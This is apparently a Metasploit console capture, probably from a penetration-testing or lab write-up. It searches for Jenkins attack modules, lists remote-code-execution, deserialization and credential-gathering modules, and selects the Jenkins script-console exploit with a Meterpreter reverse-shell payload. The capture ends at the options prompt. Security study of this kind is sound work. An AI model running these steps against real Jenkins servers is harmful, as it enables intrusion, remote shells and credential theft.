 msf6 > search jenkins
Matching Modules
================
#   Name   Disclosure Date   Rank   Check   Description
-   ----   ---------------   ----   -----   -----------
0   exploit/windows/misc/ibm_websphere_java_deserialize   2015-11-06   excellent   No   IBM WebSphere RCE Java Deserialization Vulnerability
1   exploit/multi/http/jenkins_metaprogramming   2019-01-08   excellent   Yes   Jenkins ACL Bypass and Metaprogramming RCE
2   exploit/linux/http/jenkins_cli_deserialization   2017-04-26   excellent   Yes   Jenkins CLI Deserialization
3   exploit/linux/misc/jenkins_ldap_deserialize   2016-11-16   excellent   Yes   Jenkins CLI HTTP Java Deserialization Vulnerability
4   exploit/linux/misc/jenkins_java_deserialize   2015-11-18   excellent   Yes   Jenkins CLI RMI Java Deserialization Vulnerability
5   post/multi/gather/jenkins_gather   normal   No   Jenkins Credential Collector
6   auxiliary/gather/jenkins_cred_recovery   normal   Yes   Jenkins Domain Credential Recovery
7   auxiliary/scanner/jenkins/jenkins_udp_broadcast_enum   normal   No   Jenkins Server Broadcast Enumeration
8   exploit/multi/http/jenkins_xstream_deserialize   2016-02-24   excellent   Yes   Jenkins XStream Groovy classpath Deserialization Vulnerabili
ty
9   auxiliary/scanner/http/jenkins_enum   normal   No   Jenkins-CI Enumeration
10   auxiliary/scanner/http/jenkins_login   normal   No   Jenkins-CI Login Utility
11   exploit/multi/http/jenkins_script_console   2013-01-18   good   Yes   Jenkins-CI Script-Console Java Execution
12   auxiliary/scanner/http/jenkins_command   normal   No   Jenkins-CI Unauthenticated Script-Console Scanner
13   exploit/linux/misc/opennms_java_serialize   2015-11-06   normal   No   OpenNMS Java Object Unserialization Remote Code Execution
Interact with a module by name or index. For example info 13, use 13 or use exploit/linux/misc/opennms_java_serialize
msf6 > use 11
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > options